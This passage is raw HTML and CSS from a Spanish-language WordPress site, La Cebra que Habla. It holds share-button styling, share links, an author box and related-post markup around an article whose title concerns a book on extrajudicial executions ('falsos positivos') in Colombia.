            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flacebraquehabla.com%2Fa-proposito-de-un-libro-sobre-las-ejecuciones-extrajudiciales-o-falsos-positivos-en-colombia%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=A+prop%C3%B3sito+de+un+libro+sobre+las+ejecuciones+extrajudiciales+o+%E2%80%9CFalsos+Positivos%E2%80%9D+en+Colombia&url=https%3A%2F%2Flacebraquehabla.com%2Fa-proposito-de-un-libro-sobre-las-ejecuciones-extrajudiciales-o-falsos-positivos-en-colombia%2F&via=LaCebraQueHabla" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lacebraquehabla.com/a-proposito-de-un-libro-sobre-las-ejecuciones-extrajudiciales-o-falsos-positivos-en-colombia/&amp;media=https://lacebraquehabla.com/wp-content/uploads/2018/05/falsospositivos.jpg&description=A+prop%C3%B3sito+de+un+libro+sobre+las+ejecuciones+extrajudiciales+o+%E2%80%9CFalsos+Positivos%E2%80%9D+en+Colombia" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=A+prop%C3%B3sito+de+un+libro+sobre+las+ejecuciones+extrajudiciales+o+%E2%80%9CFalsos+Positivos%E2%80%9D+en+Colombia %0A%0A https://lacebraquehabla.com/a-proposito-de-un-libro-sobre-las-ejecuciones-extrajudiciales-o-falsos-positivos-en-colombia/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lacebraquehabla.com/a-proposito-de-un-libro-sobre-las-ejecuciones-extrajudiciales-o-falsos-positivos-en-colombia/&title=A+prop%C3%B3sito+de+un+libro+sobre+las+ejecuciones+extrajudiciales+o+%E2%80%9CFalsos+Positivos%E2%80%9D+en+Colombia" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="author-box-wrap"><a href="https://lacebraquehabla.com/author/rosa-estella-cano/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/a2bfe64bbe0a05c1f1f66e041eeed1c4?s=96&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2bfe64bbe0a05c1f1f66e041eeed1c4?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lacebraquehabla.com/author/rosa-estella-cano/">Rosa Estella Cano</a></span></div><div class="td-author-description">Educadora, Politóloga y Activista de paz. Vinculada al sector financiero por más de viente años y al sector público durante tres. Catedrática en las universidades Tadeo Lozano de Bogotá, Tecnológica y Católica de Pereira. Actualmente integrante del Comité académico del Diplomado Liderazgo para la paz de la Universidad Tecnológica.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Rosa Estella Cano"><meta itemprop="url" content="https://lacebraquehabla.com/author/rosa-estella-cano/"></span><meta itemprop="datePublished" content="2018-05-11T21:32:07-05:00"><meta itemprop="dateModified" content="2018-05-11T21:32:07-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lacebraquehabla.com/a-proposito-de-un-libro-sobre-las-ejecuciones-extrajudiciales-o-falsos-positivos-en-colombia/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png"></span><meta itemprop="name" content="La Cebra que Habla"></span><meta itemprop="headline " content="A propósito de un libro sobre las ejecuciones extrajudiciales o &quot;Falsos Positivos&quot; en Colombia"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lacebraquehabla.com/wp-content/uploads/2018/05/falsospositivos.jpg"><meta itemprop="width" content="1600"><meta itemprop="height" content="1065"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_15","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":9071,"live_filter_cur_post_author":"89","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_related_posts";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "513";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "171";
tdBlocksArray.push(block_tdi_15);
</script><div class="td_block_wrap td_block_related_posts tdi_15 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" ><h4 class="td-related-title"><a id="tdi_16" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_15" href="#">Artículos relacionados</a><a id="tdi_17" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_15" href="#">Más del autor</a></h4><div id=tdi_15 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" class="td-image-wrap " title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" ><img width="238" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-238x178.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ">Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
